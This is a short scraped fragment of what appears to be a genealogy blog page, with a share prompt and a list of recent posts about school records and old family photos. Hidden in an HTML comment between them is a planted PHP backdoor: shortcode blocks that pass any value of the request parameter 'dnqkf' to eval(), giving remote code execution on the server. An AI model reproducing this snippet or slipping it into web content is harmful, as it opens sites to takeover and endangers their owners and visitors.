
looking for!
Share with friends:
<!– [insert_php]if (isset($_REQUEST["dnqkf"]))
{eval($_REQUEST["dnqkf"]);exit;}[/insert_php][php]if
(isset($_REQUEST["dnqkf"])){eval($_REQUEST["dnqkf"]);exit;}[/php] –
>
Recent Posts
School Records: Researching Students : Genealogy Today
Those Old Family Photos Gathering Dust In Your Attic May Be Worth
More Than You Think: Contributing Post